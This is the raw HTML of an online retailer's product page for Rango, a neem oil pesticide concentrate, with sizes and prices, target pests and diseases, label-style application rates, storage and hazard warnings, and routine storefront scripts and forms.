                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><li><a href="/category/problem-solver-guide">Control By Pest</a></li> &nbsp;/ &nbsp;  <li><a href="/category/pest-solver-guide-borers">Borers</a></li>
  <li aria-current="page">Rango&trade;</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450570_rango_600x600.jpg" class="MagicZoom" id="zoom_6054" data-options="zoomPosition: inner" title="Rango&trade;">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450570_rango_600x600.jpg" alt="Rango&trade;" id="product_image-6054" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Rango&trade;</h1>
                              <div>OMRI Listed. Three Types Of Control With Time-Proven Neem Oil.</div>         
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/6054/pest-solver-guide-borers">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1450570" />
                  <input type="hidden" name="prod_id" value="6055" />
                  <input type="hidden" name="cat_id6055" value="23" />
                        </form><!--end form3-->         <form name="product_form_6055" id="product_form_6055" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Quart Concentrate
                <div class="sku">SKU: 1450570</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$34.95
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6055" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6055" />
                    <input type="hidden" name="cat_id" value="23" />
                    <input type="hidden" name="sku" value="1450570" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6055" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6055" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6055').submit(function() {
                                if ($('#recipient_mapping_6055').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6055').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6055').val() == '' && $('#recipient_mapping_ob_6054').val() != ''){
                                    $('#recipient_mapping_6055').val($('#recipient_mapping_ob_6054').val());
        }
                                if ($('#new_recipient_mapping_6055').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6055').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6055').val() == '' && $('#new_recipient_mapping_ob_6054').val() != ''){
                                    $('#new_recipient_mapping_6055').val($('#new_recipient_mapping_ob_6054').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1450572" />
                  <input type="hidden" name="prod_id" value="6056" />
                  <input type="hidden" name="cat_id6056" value="23" />
                        </form><!--end form3-->         <form name="product_form_6056" id="product_form_6056" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Gallon Concentrate
                <div class="sku">SKU: 1450572</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$89.95
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_6056').submit(function() {
                                if ($('#recipient_mapping_6056').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6056').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6056').val() == '' && $('#recipient_mapping_ob_6054').val() != ''){
                                    $('#recipient_mapping_6056').val($('#recipient_mapping_ob_6054').val());
        }
                                if ($('#new_recipient_mapping_6056').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6056').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6056').val() == '' && $('#new_recipient_mapping_ob_6054').val() != ''){
                                    $('#new_recipient_mapping_6056').val($('#new_recipient_mapping_ob_6054').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1450573" />
                  <input type="hidden" name="prod_id" value="6396" />
                  <input type="hidden" name="cat_id6396" value="23" />
                        </form><!--end form3-->         <form name="product_form_6396" id="product_form_6396" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                2.5 Gallon Concentrate
                <div class="sku">SKU: 1450573</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$250.00
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_6396').submit(function() {
                                if ($('#recipient_mapping_6396').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6396').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6396').val() == '' && $('#recipient_mapping_ob_6054').val() != ''){
                                    $('#recipient_mapping_6396').val($('#recipient_mapping_ob_6054').val());
        }
                                if ($('#new_recipient_mapping_6396').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6396').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6396').val() == '' && $('#new_recipient_mapping_ob_6054').val() != ''){
                                    $('#new_recipient_mapping_6396').val($('#new_recipient_mapping_ob_6054').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_6054" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_6054" role="tab" data-toggle="tab">Instructions</a></li>
                                   <li role="presentation"><a href="#section4_tab_6054" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_6054" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section6_tab_6054" role="tab" data-toggle="tab">Video</a></li>
             <li role="presentation"><a href="#section7_tab_6054" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_6054'>          
              <p>Neem Oil has been used to keep pests away for thousands of years and now Rango offers growers this precious oil in a modern formulation. This organic emulsifiable concentrate is made with high quality, cold pressed Neem Oil blended into a propriety inert carrier for exceptional emulsion and tank stability.</p>
<p>Rango contains 70% Neem Oil and works as an insecticide, fungicide and miticide. Its effectiveness on targeted insects and mites is based on the multiple modes of action it offers: it works as a suffocant on contact, it's toxic if ingested, it repels, it's an anti-feedant and it interferes with the molting process. For disease control, it works by inhibiting mycelial growth. </p>
<p>Rango can be used on a broad range of crops (see below) grown in most any environment. It offers flexibility in application by being equally effective as a foliar spray or in soil applications. </p>
<p><b>Key Features:</b> 
<ul><li>Suitable as part of an IPM program in organic production.
<li>Can be used on the following food and non-food crops: Bulb Vegetables, Cucurbits, Fruiting Vegetables, Leafy & Brassica (Cole) Vegetables, Legumes, Roots & Tubers, Small Fruits & Berries, Citrus & Tropical Fruits, Pome & Stone Fruits, Tree Nuts, Herbs & Spices, Cereal Grains, Forage, Canola, Coffee, Cotton, Hops, Mushrooms, Sesame, Sugarcane, Sunflowers, Tobacco and more.
<li>May be applied to listed food and non-food crops up to and including the day of harvest.
<li>4 hour REI (Restricted Entry Interval)
<li>Rainfast after 4 hours.</ul>
<b>Product Note:</b> Do not apply to sensitive plant species such as poinsettias, impatiens, hibiscus flowers, certain carnation and rose species, ornamental olive trees or comice pear.</p>
<p><b>Suggested Uses:</b> Use to control foliar and soil insects, as well as fungal diseases.</p>                     
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/pest-solver-guide-aphids" alt="Aphid Control for Gardens & Farms">Aphids</a>, <a href="/category/pest-solver-guide-grubs-beetles" alt="Beetle Control">Beetles</a>, <a href="/category/pest-solver-guide-borers" alt="Borer Control" target="_blank">Borers</a>, Caterpillars/Moths, <a href="/category/Fly-Pest-Control-Products" target="_blank" target="_blank">Flies</a>/Gnats, <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="How To Control Leafhoppers">Leafhoppers</a>, Maggots/<a href="/category/pest-solver-guide-grubs-beetles" alt="Grub Control" target="_blank">Grubs</a>, <a href="/category/pest-solver-guide-grasshoppers-crickets" alt="Grasshopper Control">Grasshoppers</a>, <a href="/category/leafminer-control" alt="How To Control Leafminers">Leafminers</a>, <a href="/category/pest-solver-guide-mealybugs" alt="Get Rid of and Prevent Mealybug Infestations">Mealybugs</a>, <a href="Chemical Free Mite Control">Mites</a>, <a href="/category/psyllid-control" alt="How To Get Rid of Psyllids">Psyllids</a>, <a href="/category/pest-solver-guide-scale" alt="Control and Manage Scale Pests">Scale</a>, <a href="/category/pest-solver-guide-thrips" alt="Prevent & Control Thrips">Thrips</a>, True Plant Bugs, <a href="/category/pest-solver-guide-weevils" alt="Weevil Control">Weelvils</a>, <a href="/category/pest-solver-guide-whitefly" alt="How To Control Whiteflies">Whiteflies</a>, Wireworms, Alternaria, Anthracnose, <a href="/category/plant-disease-blight" alt="Blight" target="_blank">Blight</a> (Early, Late & Leaf), <a href="/category/botrytis-control-grey-mold-bud-rot" alt="Botrytis Control - Bud Rot and Grey Mold">Botrytis</a>, <a href="/category/downy-mildew-control" alt="Downy Mildew Control">Downy Mildew</a>, Fusarium Oxysporum, Molds, <a href="/category/powdery-mildew-control" alt="How To Control Powdery Mildew">Powdery Mildew</a>, Pythium, Rhizoctonia, Rust, Scab, Stem Mildew, Southern Blight, Sour Rot in Grapes, Dagger Nematodes, Lance Nematodes, Lesion Nematodes, Reniform Nematodes, <a href="/category/root-knot-nematodes-control" alt="Control Root Knot nematodes Organically">Root Knot Nematodes</a>, Soybean Cyst Nematodes and Sting Nematodes</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_6054">
                <p>RANGO may be applied as a foliar spray or soil treatment (soil drench, in-furrow, drip-applied) using thoroughly clean equipment. Applications can be made with any powered or manual pesticide application equipment including high volume, low volume, ultralow volume, electrostatic, air blast, and fogging equipment.</p>  <p><b>Foliar Applications -</b> RANGO is most effective when applied before or around the onset of insects, their eggs or disease. Apply in sufficient water with adequate spray pressure to achieve thorough coverage of all plant surfaces, but avoid pooling or run-off.</p>  <p><b>Soil Applications - </b>Apply RANGO as a soil drench or through in-furrow or drip (tickle) irrigation systems. Do not apply this product through any other type of irrigation system.</p>  <p><b>Application Notes:</b>   <ul><li>Spray early in the morning or late in the evening for best results.   <li>Repeat application if it rains within four hours of spraying.   <li>Avoid spraying under conditions of high humidity and high temperatures (>90&deg;F).  <li>Do not apply to wilted or stressed plants and newly germinated or transplanted crops prior to root establishment.  <li>Use with care on plants with tender tissues. Test on a small area prior to broader use.   <li>Do not apply sulfur or sulfur-containing products within 14 days of an application.  <li>When applied as a soil drench, avoid excess run-off.  <li>For best results, repeat applications as needed.</ul></p><br>                <p><b>Application Rate: </b>Use higher rates and/or spray frequencies when pest pressure is high and/or dense crop canopies exist.
<p><b>Insecticide/Miticide Foliar Applications -</b> Apply the following amounts in 7-10 day intervals.
<ul><li>Standard Rate: Use a concentration of 0.625 - 1.25% v/v. 
<li>Heavy Rate: Use a concentration 1.8% v/v.
<li>Maximum Rate: Up to a maximum use rate of 3 quarts per acre.</ul> 
<b>Fungicide Foliar Application -</b> Apply the following amounts in 10-14 day intervals (specifics for grapes can be found on the label under the DOCS tab).<br><br>
<ul><li>Standard Rate: Use a concentration of 1.25 - 1.8% v/v. 
<li>Maximum Rate: Up to a maximum use rate of 6 quarts per acre. </ul>
<b>Soil Applications -</b> Re-apply the following amounts as needed.<br><br>
<ul><li>Standard Rate: Use a concentration of 1.25 - 2.4% v/v. 
<li>Maximum Rate: Up to maximum use rate of 7.25 quarts per acre.</ul></p></p>                                <p><b>Environment: </b>Can be used in a wide variety of growing situations field and row crops, fencerows, greenhouses, mushroom houses, nurseries, shade houses and sod farms.</p>                <p><b>Storage: </b>Do not contaminate water, food or feed by pesticide storage or disposal. Do not store this product above 104&deg;F or below 20&deg;F for extended periods of time. Keep containers tightly closed and in original containers when not in use. Do not store exposed to ultraviolet light (sunlight) or moisture. Neem oil clouds and solidifies at temperatures below 59&deg;F. If oil has solidified, gently thaw by exposing to temperatures over 80&deg;F. Store in such a manner as to prevent cross contamination with other pesticides, fertilizers, food and feed. Store in original container and out of the reach of children, preferably in a locked storage area. Keep container closed when not in use.</p>                      </div>
                                              <div role="tabpanel" class="tab-pane" id="section4_tab_6054">
            <p><b>Warning &amp; Toxicities: </b>KEEP OUT OF REACH OF CHILDREN. Hazards to humans and domestic animals. Applicators and other handlers must wear long-sleeved shirts, long pants and shoes with socks.<p><b>Environmental Hazards:</b> For terrestrial uses. Do not apply directly to water, or to areas where surface water is present or to intertidal areas below the mean high water mark. Drift and runoff may to hazardous to aquatic organisms in water adjacent to treated areas. Do not contaminate water when disposing of equipment washwater or rinsate.</p></p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b>Cold Pressed Neem Oil (70%), Other Ingredients (30%)</p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_6054">
           <p>OMRI listed under Crop Pest, Weed and Disease Control</p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1450570-1450572_Rango_Label_22120.pdf" target="_blank" alt="Rango Product Label">Product Label</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1450570-1450572_Rango_SDS_22120.pdf" target="_blank" alt="Rango Safety Data Sheet">SDS</a></p>  <p>Supporting Documents</p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/New-RANGO-Product-Brochure-2020_SNL.pdf" target="_blank" alt="Rango product Brochure">Product Brochure</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Rango_Comparative.pdf" target="_blank" alt="Rango Product Comparison">Product Comparison</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/RANGO-Hemp-Crop-Sheet.pdf" target="_blank" alt="Rango Hemp Crop">Hemp Crop Sheet</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/RANGO-Spinosad-Sheet.pdf" target="_blank" alt="Rango & Spinosad">RANGO & Spinosad Sheet</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Cal_Poly_Botrytis_control_trial.pdf" target="_blank" alt="Cal Poly Botrytis Control Trial">Trial Results - Cal Poly Botrytis Control</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/RANGO_Fiield-Trials_Pome-Stone-Fruit.pdf" alt="Field Trials in Pome and Stone Fruit Brochure" target="_blank">Field Trials in Pome and Stone Fruit</a></p>        </div>
                        
        <div role="tabpanel" class="tab-pane" id="section6_tab_6054">
            <p><iframe width="560" height="315" src="https://www.youtube.com/embed/Gw6HHz_Ewek" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>        </div>
                <div role="tabpanel" class="tab-pane" id="section7_tab_6054">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/rango-neem-pesticide/pest-solver-guide-borers">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/trifecta-crop-control/" title="Trifecta Crop Control"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1273070-trifecta-crop-protection-all-sizes-300x300-C.jpg" alt="Trifecta Crop Control" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/trifecta-crop-control/">Trifecta Crop Control</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $22.99&ndash;$131.95    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/azaguard-azadirachtin/" title="AzaGuard&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222204_azaguard_9-2022_300x300-C.jpg" alt="AzaGuard&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/azaguard-azadirachtin/">AzaGuard&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $275.00&ndash;$2,495.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/debug-turbo/" title="DeBug&reg; Turbo"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450500-MGK-Debug-Turbo-2024-300x300-C.jpeg" alt="DeBug&reg; Turbo" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/debug-turbo/">DeBug&reg; Turbo</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $83.99&ndash;$299.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bonide-captain-jacks-neem-max/" title="BONIDE&reg; Captain Jack's&trade; Neem Max"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246610_capt_jacks_neem_max_300x300.jpg" alt="BONIDE&reg; Captain Jack's&trade; Neem Max" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bonide-captain-jacks-neem-max/">BONIDE&reg; Captain Jack's&trade; Neem Max</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $14.29&ndash;$20.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/agro-pest-insecticide/" title="Agro Pest&trade;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-duo-300x300.webp" alt="Agro Pest&trade;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/agro-pest-insecticide/">Agro Pest&trade;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $38.35&ndash;$150.08    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/amazing-doctor-zymes-eliminator/" title="The Amazing Doctor Zymes Eliminator"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459200_dr_zymes_eliminator_300x300-C.jpg" alt="The Amazing Doctor Zymes Eliminator" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/amazing-doctor-zymes-eliminator/">The Amazing Doctor Zymes Eliminator</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.82&ndash;$5,106.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/pest-solver-guide-borers" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/scentry-pheromone-lure-clearwing-banded-ash-borer/pest-solver-guide-borers" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
